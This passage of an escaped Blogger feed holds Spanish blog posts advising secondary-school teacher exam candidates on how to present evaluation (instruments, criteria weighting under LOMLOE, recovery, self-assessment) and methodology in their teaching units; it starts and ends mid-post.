arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAdemás, si te ves con fuerza, sería genial que indicaras en cada criterio qué competencia \u0026nbsp;de la unidad didáctica\/situación de aprendizaje te permite evaluar\u003C\/b\u003E. Como siempre digo, siempre que seas capaz de relacionar el apartado con lo visto anteriormente, estarás ganando muchos puntos.\u0026nbsp;\u003Cb\u003ESi tus competencias \u0026nbsp;siguen escritos en la pizarra, será muy fácil referirte a ellas.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdmito que, a estas alturas de la exposición, puede ser complicado recordar esto con exactitud. Por eso, si te ves con fuerza… a por ello.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETERCER PASO: EXPLICAR TUS INSTRUMENTOS DE EVALUACIÓN\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVenga que esto es más sencillo (un respiro).\u0026nbsp;\u003Cb\u003E\u0026nbsp;Se trata simplemente de\u0026nbsp;\u0026nbsp;indicar los instrumentos que vas a utilizar en esta unidad \/ situación de aprendizaje en concreto\u003C\/b\u003E. Recuerda que son los medios que te van a permitir conocer \u0026nbsp;si se están consiguiendo objetivos y competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi haces una prueba escrita, indicarás si es sólo para esta unidad \/ situación de aprendizaje o si es para más, si haces un trabajo, explícalo brevemente, y si evalúas\u0026nbsp;actividades recuérdales que ya las explicaste en la metodología.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn el caso de que cada instrumento evalué criterios diferentes también deberíamos recalcarlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESi utilizas algún tipo de rubrica con indicadores de logro para algún instrumento, este es el momento que lo puedes entregar al tribunal\u003C\/b\u003E\u0026nbsp;(si te lo permiten). Si no te dejan, simplemente puedes explicar brevemente que usas una rubrica para el instrumento X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este apartado también puedes explicar cómo vas a hacer la evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECUARTO PASO: LOS CRITERIOS DE CALIFICACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que evaluar es detectar si el alumno está consiguiendo o no los objetivos y competencias. Calificar es dar a una nota numérica.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntiguamente, lo que hacíamos para obtener la nota era ponderar los instrumentos de evaluación y decir que las pruebas valían, por ejemplo, un 60%, los trabajos un 30% y la famosa “actitud” un 10%. Desde inspección llevan ya muchos años indicando que esto NO se puede hacer y que NO se deben ponderar los instrumentos de evaluación.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Entonces qué se debe hacer?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que los inspectores señalan es que la ponderación debe venir únicamente reflejada en los criterios de evaluación. Es decir, que a través de nuestros instrumentos de evaluación (pruebas, trabajos, actividades etc.) debemos llegar a una nota para cada criterio de evaluación y luego decir qué % vale ese criterio de evaluación sobre la nota total del curso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo explicar todo un sistema de calificación en apenas un minuto del que podríamos disponer es una tarea imposible (y podría causar algún micro infarto en el tribunal), lo que yo haría sería indicar qué ponderación sobre la nota final tiene cada criterio de evaluación dentro de mi situación de aprendizaje \/ unidad didáctica. Por ejemplo, podríamos decir que mi criterio de evaluación X tiene un peso del 5% sobre la nota final del curso, y que el criterio de evaluación Y tiene también un peso del 5%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;En el caso de la LOMLOE, algunas Comunidades Autónomas han dado instrucciones muy concretas acerca del peso que deben tener las competencias específicas y los criterios de evaluación. Echa un buen vistazo a toda esa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enormativa autonómica,\u003C\/a\u003E\u003C\/i\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;porque es importantísimo que nos ciñamos a lo que ahí viene. Cuidado de no meter la pata y dar % que no cuadren con lo que dice la normativa.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EQUINTO PASO: LA RECUPERACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto que, si el alumno no llega a un desempeño satisfactorio en alguno o varios criterios de evaluación, debe hacer una recuperación.\u0026nbsp;\u003Cb\u003ETienes que explicar cómo y cuándo será dicha recuperación.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEXTO PASO: LA EVALUACIÓN DE LA PRÁCTICA DOCENTE.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, dijimos que era imprescindible habilitar un procedimiento que te permite evaluar el proceso de enseñanza aprendizaje. ¿Ha sido correcta tu metodología? ¿Los contenidos se ajustan a los objetivos y competencias? ¿Evalúo de manera que permito al alumno seguir mejorando?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este momento le explicaré al tribunal cómo haré esta autoevaluación como docente.\u003C\/b\u003E\u0026nbsp;Muchos profesores como yo, tenemos dos documentos diferentes. Uno que le damos a los alumnos y deben completar para evaluar la práctica docente, y otro que nosotros mismos hacemos. Ambos, nos permiten reflexionar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebemos por tanto referirnos a estos documentos e indicar el momento en el que los vamos a entregar (¿al final de la unidad? ¿Al final del trimestre?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste punto nos sirve de conclusión final del apartado: la evaluación parece un punto largo, pero no lo es tanto en tiempo. Yo no le dedicaría más de 5 minutos.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003EPasamos ahora al apartado de ATENCIÓN A LA DIVERSIDAD de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html","title":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s72-c\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2991740098348821712"},"published":{"$t":"2026-01-06T16:33:00.000+01:00"},"updated":{"$t":"2026-01-07T11:16:48.460+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s1600\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"METODOLOGÍA  UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s640\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"METODOLOGÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELlegamos al que para mí es el momento clave en la\u0026nbsp;\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003Eguía de cómo elaborar la situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/span\u003Ede estas\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u0026nbsp;Y es que, en mi opinión, la metodología es la joya de la corona de toda defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa metodología es aquello que de verdad te va a diferenciar en la toda la exposición\u003C\/b\u003E. Piensa que competencias, objetivos, saberes y criterios de evaluación vienen establecidos por ley, pero la clave es CÓMO lo vas a conseguir. La metodología es lo que te define como profesor, es donde le muestras al tribunal cómo vas a trabajar\u003Cb\u003E, es la razón por la que el tribunal te va a dar la plaza.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EVamos a echarle un vistazo a todo lo que deberíamos poner en nuestro documento y luego veremos cómo defenderlo en la defensa de la unidad didáctica en la oposición. Para acabar, te daré algún consejito de cómo debe ser tu metodología para cumplir la normativa LOMLOE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; font-family: -webkit-standard;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en la metodología?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al 